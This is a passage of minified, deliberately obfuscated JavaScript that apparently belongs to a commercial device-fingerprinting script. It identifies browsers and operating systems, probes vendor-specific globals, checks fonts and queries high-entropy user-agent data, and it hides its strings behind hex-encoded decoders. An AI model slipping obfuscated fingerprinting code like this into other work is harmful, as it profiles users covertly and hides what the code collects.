}}}}}}}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null):td_X=null;
var td_O=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_Z);if(td_O!==null&&td_O.length>=1){td_X=td_O[1];}if(td_J===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)&&td_u>=110){td_0i.td_2l=td_k;
td_5t.td_A();}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null):case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null):case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(346,11)):null):td_X=null;
td_w=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_y);if(td_w!==null){var td_U=td_w.length>=1?td_w[1]:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
var td_h=td_w.length>=2?td_w[2]:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
var td_q=td_w.length>=3?td_w[3]|"0":"0";td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(671,4)):null)+td_U+"."+td_h+"."+td_q;
}break;default:return null;}return td_X;},td_c:function(td_j){for(var td_o=0;td_o<td_j.length;++td_o){var td_O=td_j[td_o].string;var td_U=td_j[td_o].prop;this.versionSearchString=td_j[td_o].versionSearch||td_j[td_o].identity;
if(td_O){if(td_O.indexOf(td_j[td_o].subString)!==-1){return td_j[td_o].identity;}}else{if(td_U){return td_j[td_o].identity;}}}},td_L:function(td_X,td_R){if(!td_X){return null;}var td_M;switch(td_X){case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null):var td_l=/\WVersion[^\d]([\.\d]+)/.exec(td_R);
if(td_l!==null&&td_l.length>=1){td_M=td_l[1];}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(675,3)):null)){var td_h=/\WOPR[^\d]*([\.\d]+)/.exec(td_R);
if(td_h!==null&&td_h.length>=1){td_M=td_h[1];}break;}default:var td_q=td_R.indexOf(this.versionSearchString);if(td_q!==-1){td_M=td_R.substring(td_q+this.versionSearchString.length+1);}break;}if(td_M){return parseFloat(td_M);
}return null;},td_W:function(td_y){var td_q=null;try{td_q=new Worker(td_y);}catch(td_U){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_U.toString().indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(678,18)):null))!==-1);
}return false;},td_a:function(isMobile,osNoUA){var psc=this.td_W;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(696,6)):null)));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(702,33)):null);
})(!window[((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(741,8)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(754,7)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(761,9)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null)||osNoUA===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(91,6)):null);
}}catch(err){}return null;},td_E:function(){var td_t=this.td_2O;if(td_t===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)&&this.td_3p===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null)){td_t=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null);
}this.td_2O=td_t;if(this.td_5n!==true||this.td_5L!==((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)){return;
}this.td_5L=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(770,11)):null);
this.td_0b=this.td_5L;var td_Z=typeof this.td_3B===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(781,6)):null)&&this.td_3B!==null;
var td_l=td_Z&&this.td_3B.indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(787,6)):null))!==-1;
var td_M=td_Z&&this.td_3B.indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null))!==-1;
if(td_M){this.osNoUA=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null);
}if(td_l||td_M){return;}this.td_3B=this.td_0b;},td_Q:function(td_R){return(typeof td_R!==[][[]]+""&&td_R!==null);},td_p:function(td_j){this.td_3B=td_j;},td_A:function(){if(this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)||this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null)){td_0i.td_2l=td_x;
return;}if(td_0i.td_2l>td_k){return;}td_0i.td_2l=td_B;if(typeof td_2f!==[][[]]+""&&td_5t.td_Q(navigator.userAgentData)&&td_5t.td_Q(navigator.userAgentData.getHighEntropyValues)){var td_C=navigator.userAgentData.getHighEntropyValues([((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(793,15)):null)]);
if(td_5t.td_Q(td_C)&&td_5t.td_Q(td_C.then)){td_C.then(function(td_N){function td_g(td_M){return(typeof td_M!==[][[]]+""&&td_M!==null);}if(td_g(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)){if(td_g(td_N)&&td_g(td_N.platformVersion)&&td_g(td_N.platformVersion.split)){var td_H=parseInt(td_N.platformVersion.split(".")[0],10);
if(td_H>=13){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(638,10)):null));
td_0i.td_2l=td_n;}else{if(td_H>0){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null));
td_0i.td_2l=td_n;}else{td_0i.td_2l=td_x;}}}}else{if(td_g(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)){if(td_g(td_N)&&td_g(td_N.platformVersion)&&td_g(td_N.platformVersion.split)){var td_H=parseInt(td_N.platformVersion.split(".")[0],10);
if(td_H>0){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(808,8)):null)+td_H);
td_0i.td_2l=td_n;}else{td_0i.td_2l=td_x;}}}}});}}},td_P:function(){if(this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)||this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null)){return false;
}try{if(td_5t.td_Q(document.fonts)&&td_5t.td_Q(document.fonts.check)){return document.fonts.check(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(816,23)):null));
}}catch(td_l){}return false;},td_I:{},td_S:{},td_G:{},td_b:{}};td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab=new td_0i.td_2F("\x66\x34\x31\x61\x30\x63\x65\x62\x31\x62\x64\x30\x34\x33\x63\x31\x62\x35\x30\x36\x61\x63\x30\x32\x30\x33\x66\x64\x37\x39\x61\x62\x31\x35\x34\x30\x34\x33\x30\x38\x35\x65\x30\x34\x30\x33\x31\x37\x35\x66\x30\x31\x31\x30\x35\x39\x35\x62\x35\x64\x33\x38\x35\x65\x30\x30\x35\x66\x35\x35\x35\x35\x31\x35\x34\x33\x37\x31\x34\x30\x34\x32\x35\x32\x31\x66\x33\x39\x34\x32\x35\x37\x30\x61\x30\x63\x30\x39\x34\x33\x35\x66\x30\x32\x35\x66\x30\x65\x31\x35\x30\x65\x35\x34\x31\x36\x30\x31\x35\x66\x35\x61\x35\x66\x30\x63\x35\x30\x30\x36");
function td_O(td_f,td_M,td_r){if(typeof td_r===[][[]]+""||td_r===null){td_r=0;}else{if(td_r<0){td_r=Math.max(0,td_f.length+td_r);}}for(var td_t=td_r,td_X=td_f.length;td_t<td_X;td_t++){if(td_f[td_t]===td_M){return td_t;
}}return -1;}function td_Y(td_M,td_C,td_X){return td_M.indexOf(td_C,td_X);}function td_s(td_z){if(typeof td_z!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_z===null||typeof td_z.replace===[][[]]+""||td_z.replace===null){return null;
}return td_z.replace(/^\s+|\s+$/g,"");}function td_H(td_g){if(typeof td_g!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_g===null||typeof td_g.trim===[][[]]+""||td_g.trim===null){return null;
}return td_g.trim();}function td_4a(td_z){if(typeof td_z!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(0,6)):null)||td_z===null||typeof td_z.trim===[][[]]+""||td_z.trim===null){return null;
}return td_z.trim();}function td_6r(td_r,td_e,td_C){return td_r.indexOf(td_e,td_C);}function td_q(){return Date.now();}function td_R(){return new Date().getTime();}function td_d(){return performance.now();
}function td_u(){return window.performance.now();}function td_3E(td_e){return parseFloat(td_e);}function td_6Q(td_r){return parseInt(td_r);}function td_3L(td_v){return isNaN(td_v);}function td_6c(td_N){return isFinite(td_N);
}function td_J(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_3E=Number.parseFloat;td_6Q=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_3E=parseFloat;
td_6Q=parseInt;}else{td_3E=null;td_6Q=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3L=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3L=isNaN;}else{td_3L=null;}}if(typeof Number.isFinite!==[][[]]+""){td_6c=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_6c=isFinite;}else{td_6c=null;}}}function td_Z(){if(!Array.prototype.indexOf){td_6r=td_O;}else{td_6r=td_Y;}if(typeof String.prototype.trim!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(6,8)):null)){td_4a=td_s;
}else{td_4a=td_H;}if(typeof Date.now===[][[]]+""){td_q=td_R;}var td_f=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_d=td_u;
}else{td_d=td_q;td_f=true;}}if(!td_f){var td_z=td_d();var td_K=td_z.toFixed();if(td_z===td_K){td_d=td_q;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_U){return Object.prototype.toString.call(td_U)===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(14,14)):null);
};}td_J();}function td_3X(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(28,7)):null)&&document.readyState===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_l=200;var td_w;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(28,7)):null)&&window!==null){td_w=window;
}else{td_w=document.body;}if(td_w.addEventListener){td_w.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_l);},false);}else{if(td_w.attachEvent){td_w.attachEvent(((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(43,6)):null),function(){setTimeout(td_r,td_l);
},false);}else{var td_h=td_w.onload;td_w.onload=new function(){var td_g=true;if(td_h!==null&&typeof td_h===((typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab)!=="undefined"&&typeof(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f)!=="undefined")?(td_0i.tdz_f41a0ceb1bd043c1b506ac0203fd79ab.td_f(6,8)):null)){td_g=td_h();
}setTimeout(td_r,td_l);td_w.onload=td_h;return td_g;};}}}}}function td_T(){if(typeof td_5r!==[][[]]+""){td_5r();}if(typeof td_6K!==[][[]]+""){td_6K();}if(typeof td_6V!==[][[]]+""){td_6V();}if(typeof td_3H!==[][[]]+""){if(typeof td_6L!==[][[]]+""&&td_6L!==null){td_3H(td_6L,false);
}if(typeof td_5w!==[][[]]+""&&td_5w!==null){td_3H(td_5w,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2k!==[][[]]+""){td_2k();}if(typeof td_0V!==[][[]]+""){td_0V.start();}if(typeof td_0I!==[][[]]+""){td_0I.start();
}if(typeof td_3w!==[][[]]+""){td_3w();}}function td_3J(){try{td_0i.td_4D();td_0i.td_3x(document);td_5t.td_4i();td_Z();var td_h="1";if(typeof td_0i.td_5U!==[][[]]+""&&td_0i.td_5U!==null&&td_0i.td_5U===td_h){td_T();
}else{td_3X(td_T);}}catch(td_o){}}td_0i.tdz_dea140e51d154073ba19472693eed385=new td_0i.td_2F("\x64\x65\x61\x31\x34\x30\x65\x35\x31\x64\x31\x35\x34\x30\x37\x33\x62\x61\x31\x39\x34\x37\x32\x36\x39\x33\x65\x65\x64\x33\x38\x35\x35\x34\x35\x34\x35\x33\x30\x32\x30\x30\x30\x35\x35\x33\x30\x32\x30\x39\x35\x64\x35\x30\x35\x37\x35\x37\x35\x34\x35\x32\x35\x35\x30\x37\x30\x66\x37\x38\x37\x66\x36\x36\x37\x36\x37\x66\x37\x33\x35\x30\x35\x35\x31\x37\x30\x34\x30\x39\x35\x36\x35\x64\x35\x38\x31\x34\x31\x31\x31\x38\x35\x30\x34\x36\x35\x39\x30\x34\x31\x38\x35\x35\x30\x64\x34\x32\x35\x34\x35\x36\x35\x63\x35\x32\x35\x37\x30\x33\x31\x33\x35\x38\x35\x38\x31\x39\x35\x66\x35\x62\x35\x32\x35\x64\x35\x36\x30\x62\x34\x38\x35\x35\x34\x30\x35\x39\x35\x62\x30\x30\x30\x37\x30\x65\x34\x39\x35\x37\x35\x66\x30\x39\x35\x61\x34\x33\x35\x65\x34\x33\x35\x32\x35\x36\x35\x31\x31\x66\x30\x33\x34\x65\x35\x31\x31\x64\x30\x39\x31\x38\x30\x37\x31\x62\x30\x64\x31\x39\x35\x35\x30\x39\x30\x61\x30\x35\x34\x37\x30\x32\x35\x39\x30\x31\x30\x33\x31\x35\x30\x61\x31\x34\x34\x30\x30\x61\x34\x36\x35\x38\x31\x30\x35\x38\x35\x61\x35\x61\x30\x61\x35\x36\x35\x31\x31\x31\x30\x65\x35\x64\x34\x63\x34\x30\x35\x32\x30\x39\x31\x36\x34\x64\x35\x63\x31\x35\x35\x66\x34\x39\x30\x31\x30\x38\x30\x35\x35\x66\x34\x35\x30\x64\x35\x34\x35\x32\x34\x34\x35\x66\x31\x38\x30\x33\x35\x34\x30\x31\x30\x65\x31\x34\x35\x32\x35\x38\x34\x31\x30\x36\x30\x34\x34\x33\x30\x33\x30\x34\x34\x37\x34\x61\x34\x35\x34\x62\x35\x30\x30\x62\x30\x61\x30\x61\x35\x30\x35\x64\x37\x38\x33\x37\x33\x64\x32\x63\x37\x64\x30\x36\x31\x65\x33\x64\x37\x38\x37\x64\x32\x63\x36\x35\x36\x31\x36\x34\x31\x65\x30\x34\x31\x64\x35\x32\x32\x63\x34\x32\x34\x31\x35\x39\x35\x62\x30\x30\x31\x38\x36\x31\x37\x65\x32\x39\x32\x64\x33\x30\x36\x37\x36\x38\x37\x38\x30\x64\x30\x36\x31\x33\x35\x65\x34\x37\x35\x66\x30\x33\x34\x31\x31\x66\x33\x63\x37\x63\x37\x39\x37\x63\x36\x34\x36\x33\x36\x33");
